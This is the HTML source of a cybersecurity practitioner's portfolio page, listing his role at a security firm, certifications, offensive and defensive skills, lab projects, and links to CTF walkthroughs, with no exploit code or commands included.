


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Rahul Lingampally — Cybersecurity Practitioner Associate&amp; </title>
<meta name="description" content="Rahul Lingampally — Cybersecurity Practitioner Associate at Secure369 Solutions. VAPT, SOC operations, CTF walkthroughs.">
<link rel="icon" type="image/png" href="assets/img/rahul-photo.png">
<link rel="apple-touch-icon" href="assets/img/rahul-photo.png">
<link rel="stylesheet" href="assets/style.css">
</head>
<body>

<nav class="tmux-bar">
  <div class="tmux-inner">
    <span class="tmux-session">rahul@kali:~</span>
    <a class="tmux-tab is-active" href="#hero">whoami</a>
    <a class="tmux-tab" href="#certs">certs</a>
    <a class="tmux-tab" href="#skills">skills</a>
    <a class="tmux-tab" href="#experience">experience</a>
    <a class="tmux-tab" href="#projects">projects</a>
    <a class="tmux-tab" href="tools/cvss4.html">tools</a>
    <a class="tmux-tab" href="blog.html">walkthroughs</a>
    <a class="tmux-tab" href="#contact">contact</a>
    <span class="tmux-status" data-uptime>session 00:00:00</span>
  </div>
</nav>

<section class="hero" id="hero">
  <div class="wrap">
    <div class="boot-log" id="boot-log"></div>
    <h1 class="hero-name">Rahul <span class="glow">Lingampally</span></h1>
    <div class="hero-role">Cybersecurity Practitioner Associate <span class="caret"></span></div>
    <p class="hero-tagline">Cybersecurity undergraduate working VAPT and SOC operations at Secure369 Solutions. I break things in labs to understand how to defend them in production — Linux, log analysis, and a growing shelf of CTF root shells.</p>
    <div class="hero-actions">
      <a class="btn btn-primary" href="resume.pdf" download>↓ download resume</a>
      <a class="btn" href="blog.html">read my walkthroughs</a>
      <a class="btn" href="https://github.com/gaarahack" target="_blank" rel="noopener">github ↗</a>
    </div>
  </div>
  <div class="hero-scroll">scroll ↓</div>
</section>

<section id="about">
  <div class="wrap">
    <div class="section-eyebrow">01</div>
    <div class="prompt"><span class="user">rahul@kali:~$</span><span class="cmd">whoami</span></div>
    <p class="about-body">I'm a <strong>Cybersecurity Practitioner Associate</strong> at <strong>Secure369 Solutions</strong>, working across VAPT engagements and SOC monitoring. Day to day that means validating vulnerabilities with Burp Suite and Nmap, triaging Windows and Linux security events in Splunk and Wazuh, and writing up findings clients can actually act on. Outside of work I'm a core member of my university's Hack The Box club, where I help run CTFs and mentor newer members — and I write up every box I root.</p>
    <div class="about-facts">
      <div class="fact"><div class="fact-k">Base</div><div class="fact-v">Hyderabad, Telangana</div></div>
      <div class="fact"><div class="fact-k">Role</div><div class="fact-v">Cybersecurity Practitioner Associate</div></div>
      <div class="fact"><div class="fact-k">Education</div><div class="fact-v">B.Tech CSE (Cyber Security), Anurag University</div></div>
      <div class="fact"><div class="fact-k">Focus</div><div class="fact-v">VAPT · SOC · Red Team</div></div>
    </div>
  </div>
</section>

<section id="certs">
  <div class="wrap">
    <div class="section-eyebrow">02</div>
    <div class="prompt"><span class="user">rahul@kali:~$</span><span class="cmd">cat certifications.txt</span></div>
    <div class="cert-grid">
      <div class="cert-card"><div class="cert-tag">Red Team</div><div class="cert-name">Certified Red Team Analyst (CRTA)</div><div class="cert-issuer">CyberWarfare Labs</div></div>
      <div class="cert-card"><div class="cert-tag">Offensive</div><div class="cert-name">Practical Junior Penetration Tester (PJPT)</div><div class="cert-issuer">TCM Security</div></div>
      <div class="cert-card"><div class="cert-tag">Defensive</div><div class="cert-name">Blue Team Junior Analyst (BTJA)</div><div class="cert-issuer">CyberDefenders</div></div>
      <div class="cert-card"><div class="cert-tag">Foundations</div><div class="cert-name">Google Cybersecurity Professional Certificate</div><div class="cert-issuer">Google / Coursera</div></div>
      <div class="cert-card"><div class="cert-tag">Ethical Hacking</div><div class="cert-name">Cisco Certified Ethical Hacker</div><div class="cert-issuer">Cisco</div></div>
      <div class="cert-card"><div class="cert-tag">Ethical Hacking</div><div class="cert-name">Ethical Hacking Essentials (EHE)</div><div class="cert-issuer">EC-Council</div></div>
    </div>
  </div>
</section>

<section id="skills">
  <div class="wrap">
    <div class="section-eyebrow">03</div>
    <div class="prompt"><span class="user">rahul@kali:~$</span><span class="cmd">ls -la skills/</span></div>
    <div class="skills-grid">
      <div>
        <div class="skill-group-name">Offensive / VAPT</div>
        <div class="skill-pills">
          <span class="pill">Burp Suite</span><span class="pill">OWASP ZAP</span><span class="pill">Nmap</span>
          <span class="pill">Metasploit</span><span class="pill">Gobuster</span><span class="pill">Hydra</span>
          <span class="pill">John the Ripper</span><span class="pill">Hashcat</span><span class="pill">enum4linux</span>
        </div>
      </div>
      <div>
        <div class="skill-group-name">SOC / Blue Team</div>
        <div class="skill-pills">
          <span class="pill">Splunk</span><span class="pill">Wazuh</span><span class="pill">Sysmon</span>
          <span class="pill">Wireshark</span><span class="pill">Nagios</span><span class="pill">Incident Response</span>
          <span class="pill">MITRE ATT&CK</span>
        </div>
      </div>
      <div>
        <div class="skill-group-name">Active Directory</div>
        <div class="skill-pills">
          <span class="pill">BloodHound</span><span class="pill">CrackMapExec</span><span class="pill">DCSync</span>
          <span class="pill">Pass-the-Hash</span><span class="pill">Kerberoasting</span>
        </div>
      </div>
      <div>
        <div class="skill-group-name">Networking</div>
        <div class="skill-pills">
          <span class="pill">TCP/IP</span><span class="pill">DNS</span><span class="pill">DHCP</span>
          <span class="pill">HTTP/HTTPS</span><span class="pill">OSI Model</span>
        </div>
      </div>
      <div>
        <div class="skill-group-name">Scripting</div>
        <div class="skill-pills">
          <span class="pill">Python</span><span class="pill">Bash</span><span class="pill">PowerShell</span><span class="pill">JavaScript</span>
        </div>
      </div>
      <div>
        <div class="skill-group-name">Cloud &amp; Platform</div>
        <div class="skill-pills">
          <span class="pill">AWS</span><span class="pill">Windows</span><span class="pill">Linux</span><span class="pill">macOS</span>
          <span class="pill">Git</span><span class="pill">GitHub</span>
        </div>
      </div>
    </div>
  </div>
</section>

<section id="experience">
  <div class="wrap">
    <div class="section-eyebrow">04</div>
    <div class="prompt"><span class="user">rahul@kali:~$</span><span class="cmd">tail -f experience.log</span></div>
    <div class="exp-item">
      <div class="exp-date">Jul 2026 — Present</div>
      <div>
        <div class="exp-role">Cybersecurity Practitioner Associate</div>
        <div class="exp-org">Secure369 Solutions · Hyderabad, India</div>
        <ul class="exp-bullets">
          <li>Perform reconnaissance and validate vulnerabilities using Burp Suite and Nmap, documenting remediation recommendations.</li>
          <li>Investigate Windows and Linux security events using Splunk and Wazuh, assisting in incident triage.</li>
          <li>Document validated security findings from VAPT assessments and SOC investigations for client engagements.</li>
          <li>Collaborate on client-focused security engagements following industry-standard methodologies.</li>
        </ul>
      </div>
    </div>
  </div>
</section>

<section id="projects">
  <div class="wrap">
    <div class="section-eyebrow">05</div>
    <div class="prompt"><span class="user">rahul@kali:~$</span><span class="cmd">ls projects/</span></div>
    <div class="proj-grid">
      <div class="proj-card">
        <div class="proj-name">Active Directory Security Lab</div>
        <div class="proj-desc">Built an enterprise AD lab to simulate authentication, privilege escalation, and attack paths, using BloodHound to map and harden them.</div>
        <div class="proj-stack"><span>Active Directory</span><span>BloodHound</span><span>Windows Server</span></div>
      </div>
      <div class="proj-card">
        <div class="proj-name">SOC Security Monitoring Lab</div>
        <div class="proj-desc">Configured Splunk and Wazuh to ingest Windows Event Logs and Sysmon telemetry, then practiced alert investigation and threat detection workflows.</div>
        <div class="proj-stack"><span>Splunk</span><span>Wazuh</span><span>Sysmon</span></div>
      </div>
      <div class="proj-card">
        <div class="proj-name">Zero-Trust Access Model Demo</div>
        <div class="proj-desc">University project demonstrating AI-based risk scoring, IAM/device fingerprinting, and a PDP/PEP policy engine — shipped as a standalone dark-themed demo.</div>
        <div class="proj-stack"><span>Zero Trust</span><span>IAM</span><span>Risk Scoring</span></div>
      </div>
      <div class="proj-card">
        <div class="proj-name">Web Recon Automation Tool</div>
        <div class="proj-desc">Python-based reconnaissance tool that automates information gathering and surfaces potential attack surfaces on a target.</div>
        <div class="proj-stack"><span>Python</span><span>Recon</span><span>Automation</span></div>
      </div>
      <div class="proj-card">
        <div class="proj-name">Secure Chat Application</div>
        <div class="proj-desc">Encrypted real-time chat app with authentication and role-based access control.</div>
        <div class="proj-stack"><span>Node.js</span><span>Socket.IO</span><span>RBAC</span></div>
      </div>
    </div>
  </div>
</section>

<section id="walkthroughs-preview">
  <div class="wrap">
    <div class="section-eyebrow">06</div>
    <div class="prompt"><span class="user">rahul@kali:~$</span><span class="cmd">tail -f walkthroughs.log</span></div>
    <div class="wt-list">
      <a class="wt-row" href="walkthroughs/basic-pentesting-1.html">
        <span class="wt-status">ROOTED</span>
        <span class="wt-info"><span class="wt-title">Basic Pentesting 1 — ProFTPD 1.3.3c Backdoor</span><span class="wt-sub">Metasploit backdoor exploitation to root</span></span>
        <span class="wt-arrow">read →</span>
      </a>
      <a class="wt-row" href="walkthroughs/dc-1.html">
        <span class="wt-status">ROOTED</span>
        <span class="wt-info"><span class="wt-title">DC-1 — Drupalgeddon2 to Root</span><span class="wt-sub">Drupal 7 RCE, credential reuse, SUID privesc</span></span>
        <span class="wt-arrow">read →</span>
      </a>
      <a class="wt-row" href="walkthroughs/kioptrix-1.html">
        <span class="wt-status">ROOTED</span>
        <span class="wt-info"><span class="wt-title">Kioptrix Level 1 — Samba to Root</span><span class="wt-sub">SMB enumeration and a trans2open buffer overflow</span></span>
        <span class="wt-arrow">read →</span>
      </a>
      <a class="wt-row" href="walkthroughs/lazysysadmin.html">
        <span class="wt-status">ROOTED</span>
        <span class="wt-info"><span class="wt-title">LazySysAdmin — Enum4linux to Root</span><span class="wt-sub">Anonymous SMB share, rbash escape, sudo ALL:ALL</span></span>
        <span class="wt-arrow">read →</span>
      </a>
    </div>
    <div style="margin-top:20px;"><a class="btn" href="blog.html">view all walkthroughs →</a></div>
  </div>
</section>

<section id="contact">
  <div class="wrap">
    <div class="section-eyebrow">07</div>
    <div class="prompt"><span class="user">rahul@kali:~$</span><span class="cmd">cat contact.txt</span></div>
    <p class="about-body">Open to VAPT, SOC, and red team opportunities — reach out through any of these.</p>
    <div class="contact-grid">
      <a class="contact-card" href="mailto:rahul.lingampally.sec@gmail.com"><div class="contact-k">Email</div><div class="contact-v">rahul.lingampally.sec@gmail.com</div></a>
      <a class="contact-card" href="https://github.com/gaarahack" target="_blank" rel="noopener"><div class="contact-k">GitHub</div><div class="contact-v">github.com/gaarahack</div></a>
      <a class="contact-card" href="https://www.linkedin.com/in/rahul-lingampally-041552257/" target="_blank" rel="noopener"><div class="contact-k">LinkedIn</div><div class="contact-v">in/rahul-lingampally</div></a>
      <a class="contact-card" href="https://profile.hackthebox.com/profile/019c4aa6-72b5-7012-af2a-16db14cd5bfb" target="_blank" rel="noopener"><div class="contact-k">Hack The Box</div><div class="contact-v">profile.hackthebox.com</div></a>
      <a class="contact-card" href="resume.pdf" download><div class="contact-k">Resume</div><div class="contact-v">download PDF</div></a>
    </div>
  </div>
</section>

<footer>
  rahullingampally.online — built in a terminal, deployed on GitHub Pages
</footer>

<script src="assets/script.js"></script>
</body>
</html>
</file>
